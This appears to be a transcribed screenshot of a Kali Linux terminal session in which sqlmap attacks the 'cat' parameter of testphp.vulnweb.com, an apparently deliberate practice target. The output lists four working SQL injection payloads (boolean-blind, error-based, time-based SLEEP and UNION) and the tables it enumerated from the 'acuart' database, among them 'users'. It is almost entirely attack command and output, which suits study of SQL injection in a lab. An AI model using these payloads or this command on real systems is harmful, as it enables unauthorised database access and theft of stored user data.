 root@kali: ~
File Actions Edit View Help
[*] ending @ 08:29:23 /2025-12-03/
(root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1  -D acuart --tables
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:30:43 /2025-12-03/
[08:30:44] [INFO] resuming back-end DBMS 'mysql'
[08:30:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9329=9329
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71786a6271,(SELECT (ELT(5413=5413,1))),0x7171706a71),5413)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 7798 FROM (SELECT(SLEEP(5)))LTpG)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786a6271,0x484c506162647a41495867627155645449696c65784645636b56736156484b50754b555765795579,0x7171706a
71),NULL,NULL-- -
---
[08:30:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[08:30:45] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+